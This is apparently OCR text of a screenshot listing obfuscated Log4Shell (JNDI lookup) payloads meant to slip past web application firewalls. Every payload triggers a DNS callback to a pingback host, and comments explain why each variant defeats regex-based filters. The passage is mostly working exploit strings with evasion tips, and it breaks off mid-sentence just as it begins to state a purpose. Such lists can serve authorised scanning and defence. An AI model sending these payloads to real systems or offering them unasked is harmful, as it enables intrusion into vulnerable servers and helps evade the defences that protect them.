
}
OBFUSCATED VARIANTS — WAF BYPASS
# If the basic payload is blocked by a WAF, try these
# Nested lookup — confuses most regex WAFs
${${lower:j}ndi:dns://abc123.pingback.sh/waf1}
# Mixed case
${JnDi:Dns://abc123.pingback.sh/waf2}
# Unicode escape
${j${::-n}di:dns://abc123.pingback.sh/waf3}
# Double nesting
${${::-j}${::-n}${::-d}${::-i}:dns://abc123.pingback.sh/waf
WAF bypass ≠ more aggressive exploitation.
The purpose